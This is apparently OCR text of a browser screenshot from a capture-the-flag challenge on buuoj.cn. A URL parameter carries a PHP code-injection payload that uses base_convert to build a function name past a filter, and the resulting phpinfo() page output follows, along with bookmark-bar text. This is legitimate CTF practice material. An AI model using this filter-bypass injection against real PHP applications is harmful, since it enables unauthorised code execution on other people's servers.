 PHP 7.3.9 - phpinfo()
074d-5e9a-4a86-965e-331ffdbb63f5.node4.buuoj.cn:81/?c=base_convert(55490343972,10,36)()
JNCTF 常用网址 苹果中国 iCloud 百度 Sloth's Blog 哔哩哔哩 (゜-゜)つロ... 力扣（LeetCode）官... 批改网—秒批作文，... 其他书签 移动设备上的书签
PHP Version 7.3.9
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64